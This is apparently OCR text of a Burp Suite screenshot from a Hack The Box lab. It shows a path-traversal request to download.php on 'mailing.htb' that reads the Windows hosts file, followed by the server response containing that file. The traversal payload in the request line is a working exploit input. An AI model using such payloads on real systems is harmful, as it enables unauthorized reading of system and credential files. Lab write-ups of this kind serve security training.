 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../../../Windows/System32/Drivers/etc/hosts
2 HTTP/1.1
3 Host: mailing.htb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Referer: http://mailing.htb/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 # Copyright (c) 1993-2009 Microsoft Corp.
2 #
3 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
4 #
5 # This file contains the mappings of IP addresses to host names. Each
6 # entry should be kept on an individual line. The IP address should
7 # be placed in the first column followed by the corresponding host name.
8 # The IP address and the host name should be separated by at least one
9 # space.
10 #
11 # Additionally, comments (such as these) may be inserted on individual
12 # lines or following the machine name denoted by a '#' symbol.
13 #
14 # For example:
15 #
16 # 102.54.94.97 rhino.acme.com # source server
17 # 38.25.63.10 x.acme.com # x client host
18
19 # localhost name resolution is handled within DNS itself.
20 #127.0.0.1 localhost
21 #::1 localhost
22
23 127.0.0.1 mailing.htb
24